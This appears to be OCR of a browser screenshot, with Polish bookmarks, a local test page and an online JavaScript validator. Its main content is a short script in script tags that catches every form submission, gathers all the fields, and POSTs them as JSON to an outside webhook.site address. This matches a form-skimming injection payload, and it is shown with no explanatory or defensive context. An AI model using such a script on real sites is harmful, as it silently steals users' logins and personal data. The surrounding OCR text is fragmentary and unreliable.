 ISOD | Internetowy System Obsłu
(215) YouTube
127.0.0.1:5000/hello?
BT Online Javascript Validator - Bea
Event.preventDefault() - Web AP
beautifytools.com/javascript-validator.php
marcin najman wyst...
qoomon/maven-git...
Nowa karta
Poczta — Ciszewski...
Summary - Overview
DyskJanny
ubuntu
Gmail
YouTube
Mapy
Football Live Strea...
»
Inne zakładki
time code validation and fix errors and warnings of your code as you type. After coding is complete, format your javascript code.
1 < script >
2
3 document.querySelector('form').addEventListener('submit', (e) => {
4
5 data = Object.fromEntries(new FormData(e.target).entries());
6 console.log(data);
7 fetch('https://webhook.site/61fc01ca-1c9e-4f98-817e-430f86dd84b3', {
8 method: 'POST',
9 mode: 'cors',
10 cache: 'no-cache',
11 headers: {
12 'Content-Type': 'application/json'
13 },
14 body: JSON.stringify(data)
15
16 });
17 });
18
19 < /script>